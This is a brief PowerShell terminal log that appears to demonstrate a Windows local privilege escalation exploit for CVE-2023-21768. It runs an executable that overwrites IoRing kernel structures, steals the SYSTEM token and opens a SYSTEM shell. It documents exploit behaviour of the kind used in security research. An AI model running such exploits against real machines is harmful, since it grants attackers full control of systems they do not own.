 PS C:\Users\s4dbrd\Desktop> whoami
desktop-lsq4al2\s4dbrd
PS C:\Users\s4dbrd\Desktop> whoami /all | select-string "mandatory level"
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PS C:\Users\s4dbrd\Desktop> .\CVE-2023-21768.exe
[!] Elevating current process ID: 9980
[+] IoRing Obj Address: ffffca8d1edea280
[+] IoRing->RegBuffers overwritten with address 0x1000000
[+] IoRing->RegBuffersCount overwritten with 0x1
[+] System _EPROCESS: ffffca8d19efd040
[+] Target process _EPROCESS: ffffca8d1fe240c0
[+] System token: ffffa28f6622804b
[+] Launching cmd.exe with SYSTEM privileges!
Microsoft Windows [Version 10.0.22621.525]
(c) Microsoft Corporation. All rights reserved.
C:\Users\s4dbrd\Desktop>whoami
nt authority\system